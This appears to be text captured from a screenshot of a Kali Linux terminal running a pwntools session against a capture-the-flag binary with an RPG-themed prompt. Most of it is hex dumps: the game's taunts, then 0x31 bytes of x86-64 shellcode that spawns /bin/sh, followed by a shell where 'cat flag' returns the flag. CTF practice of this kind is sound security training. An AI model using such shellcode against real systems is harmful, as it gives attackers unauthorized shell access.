 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
000000a0 61 72 65 64 21 21 0a 44 72 61 67 6f 6e 20 73 61 │ared│!!·D│rago│n sa│
000000b0 79 3a 20 48 61 48 61 21 20 79 6f 75 20 77 65 72 │y: H│aHa!│ you│ wer│
000000c0 65 20 73 75 70 70 6f 73 65 64 20 74 6f 20 68 61 │e su│ppos│ed t│o ha│
000000d0 76 65 20 61 20 6e 6f 72 6d 61 6c 0a 52 50 47 20 │ve a│ nor│mal·│RPG │
000000e0 67 61 6d 65 2c 20 62 75 74 20 49 20 68 61 76 65 │game│, bu│t I │have│
000000f0 20 63 68 61 6e 67 65 64 20 69 74 21 20 79 6f 75 │ cha│nged│ it!│ you│
00000100 20 68 61 76 65 20 6e 6f 20 77 65 61 70 6f 6e 20 │ hav│e no│ wea│pon │
00000110 61 6e 64 20 0a 73 6b 69 6c 6c 21 20 79 6f 75 20 │and │·ski│ll! │you │
00000120 63 6f 75 6c 64 20 6e 6f 74 20 64 65 66 65 61 74 │coul│d no│t de│feat│
00000130 20 6d 65 20 21 0a 54 68 61 74 27 73 20 73 6f 75 │ me │!·Th│at's│ sou│
00000140 6e 64 20 74 65 72 72 69 62 6c 65 21 20 79 6f 75 │nd t│erri│ble!│ you│
00000150 20 6d 65 65 74 20 66 69 6e 61 6c 20 62 6f 73 73 │ mee│t fi│nal │boss│
00000160 21 62 75 74 20 79 6f 75 20 6c 65 76 65 6c 20 69 │!but│ you│ lev│el i│
00000170 73 20 4f 4e 45 21 0a 57 69 7a 61 72 64 3a 20 49 │s ON│E!·W│izar│d: I│
00000180 20 77 69 6c 6c 20 68 65 6c 70 20 79 6f 75 21 20 │ wil│l he│lp y│ou! │
00000190 55 53 45 20 59 4f 55 20 53 50 45 4c 4c 0a │USE │YOU │SPEL│L·│
0000019e
[DEBUG] Sent 0×31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
'cat flag\n'
[DEBUG] Received 0×2d bytes:
'cyberpeace{40f5c3dc09a1984be8d327bc15a589af}\n'
cyberpeace{40f5c3dc09a1984be8d327bc15a589af}
$
BY OFFENSIVE SECURITY